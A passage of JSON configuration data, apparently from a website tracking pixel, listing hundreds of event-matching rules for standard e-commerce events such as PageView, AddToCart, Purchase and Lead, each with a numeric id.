eq":"AddToCart"}}]},"id":"24099721886376136"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24850914551238055"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24685311747790459"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25148526948099138"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25233781672972323"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24031967613145262"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9987337184701648"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24460219970298028"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23987020374310669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24626798626970711"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24909185482035614"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24417500427902231"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24007157982297265"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31962625159988349"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24953425274263212"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24596241910064609"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25019467801044272"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24283347961357009"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31324485003863420"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31322555767392305"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24556110550708269"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24093415383675102"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25390192333931694"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31348228544820906"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31271867619126051"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24550952821225708"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9336032213188423"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24797357409889624"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24413481774999290"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24336344442681742"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24509329818676907"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24527708543548144"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25406075728999839"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31190729887237556"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24873113905613947"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24878710611727006"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24951511687774267"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24602801522702925"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25284700701159647"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24406129559009565"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31461737513441690"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31607421658871652"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24768507009432835"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24450937654516682"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32411047668510251"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24376834085260709"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24366714066315825"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25340083445592093"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9815385831897441"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24741506738819349"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25230795953214813"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31234682996178123"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24774979758855722"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24254449087559485"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31128337463479826"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31093054337009726"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24968384582855065"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24318770854460859"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24626383046977902"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24578433858479092"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24435824116067911"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24654645787502337"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26149748957958299"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24411563528465985"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24921367217467699"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25044073811877539"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24353606620970916"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24529849830038537"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"33345773378355019"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24400795329613650"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25431133389804880"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10065509273549952"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24911589771770426"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31220118687634037"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25124220420599203"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24647161894969563"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24325226760462250"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25368478576086170"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9762106740558930"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24753848314255733"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32197090159936921"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23922992940713010"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24595246760109496"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"31275151238795834"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24698070903143161"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24581740498101186"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32496873623261272"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9103933559730594"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25018831051055272"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24432881253018840"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24550589221217223"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24518586347834496"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24880206308330460"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24394883233495570"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25292609976992714"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25535199066069126"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24435263056123844"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"26249223284703075"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24889134097379697"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24809401205343938"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24347461644912950"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24217535257909040"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23982633474765681"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24619399347690974"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"31320443450874194"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24436086256008018"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24069415726064193"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"25026430343624327"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24750649737968358"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24438617822436265"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24280035128312633"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24724306237155343"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24809752815276437"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"25214120681509296"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9811993045592479"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24619729730992900"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"23993271480342878"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24297282849962382"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24398516133098566"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24049240134698642"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25010708558586346"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24150550541276936"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24526614970308200"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9978000375634764"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24565709133064148"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24060799850279204"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25280892861548594"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9503172009785811"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24226050653717597"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24087763097582345"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24211663878493485"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31628643426722905"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32839244895660675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24669716812651806"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23917237604613743"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24914698138115112"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24453440574251775"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24485018001159205"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25004005072562099"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24617138281251415"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8864298070361307"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24248679828119750"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24223165947374574"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24871544929119353"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25404519889158265"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9903629329743687"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24078598188501005"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30831483716466871"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24029741900028258"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24201177106199369"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"31363207796603473"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30675219832121633"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24824882127109516"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24282231588110022"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24291543073865358"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23974527518896342"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30667681789512857"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24012405435126593"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"10003781779725751"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25931826086405206"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30788746394073152"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24201083132875592"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24162899226700552"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8809423535848800"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9693660370737304"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24359677703664511"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24339529625666498"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24651238951150652"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30677634211885082"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25203516435934709"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31599942276259525"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24324913007169520"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24245367481762441"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24089415050727593"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30850255144623262"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24041655155462144"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24368174562812396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24319320537708866"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24886743800932369"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25184912191139901"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"27996254939969483"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24492368177091052"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24426635193599240"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24399709476353893"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24295724736705827"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24063531746608995"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24216143611346534"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9642132842556687"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24654125020858121"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25084791311123617"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24983222514660076"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24484840774478730"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24421442687487264"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24268880632799321"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24189624777359969"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24172315259106162"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24669404219319375"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24307068025593399"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25096346713286534"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24060434673649656"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24345458801716983"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25275829602011424"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31832725072993038"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24641891502083469"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24487799724219562"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24210569875265343"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24504199629218574"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24281476428139151"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30805536652427126"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10024484540991412"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24003360602697273"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24879139905090695"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24822811234023305"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24108334568794794"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23944418155261297"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23940299392319400"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24061690196836049"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24257722780521009"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24600990739495815"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30953678250913989"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24912934731644326"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25118028271218586"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"32125047480427912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30856756363969754"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24673969742207505"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24424228890598035"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24298962043125231"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24331191439856446"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25140716082184814"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24070965252514632"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24433197839648658"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24331388406494793"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24929224040039212"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24073634145642426"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24062463440101730"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24064005893226432"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24496156830045617"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24282875021379022"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24381080928232888"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30990426727237517"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"25389704317284716"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24206809502303674"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24084324681194260"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10025166240917377"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30776661928615820"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24594035403550246"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30928507723464143"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24115158978176261"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24318355977827597"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25002446896063765"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30847670068209564"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24444816631817761"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24632881829642693"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23954331480917098"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24404261889184646"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25087360470931906"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"30622291304080949"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24689179714009396"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24547011381559039"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31159847550280269"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24728205996785882"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24685364417714845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24277708315203300"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24352107824421214"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24569757099393872"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30842840758663942"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24334997166188664"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24327752343523818"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24102751269380325"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23944371108579108"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24791457287112932"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9483637771738778"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25196403669961602"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24310980478536028"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"10088574314602804"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25108091968880112"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"30822277397417052"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24143265101961388"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24157047333904793"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24180777951602681"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30738878575757431"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25480314351553021"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24751203274497065"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24601523526138628"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24143150995327856"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23987767400908685"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9524961770939798"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30800711456241726"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24140105805654271"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"23943973938619796"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24134889516153824"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24838537475829850"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"30952182277729889"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24037102519251153"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31245618015023368"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24051060561246310"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25143514515236659"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"32665321559732978"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30906516318962780"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24713356958290577"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24362229633431796"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"23974688065535703"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"23963890183312188"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"25328492523417648"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24138830952440024"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9945846632188139"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24252915141014125"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"30694429973533969"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"25041640452152724"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24418570997783675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24116981227994618"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24097594636591968"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24067264339562707"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"30739751312306249"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"24175378058815024"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24166716099685142"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24896426393275720"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"26014091374858649"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24230423186624911"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9961661190606814"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"24123090074052669"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"31217353837880363"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"31101377002809477"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"24982571888072189"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"25186452084289452"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24588366220767021"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24539492115668431"},{"rule":{"and":[{"event":{"eq":"P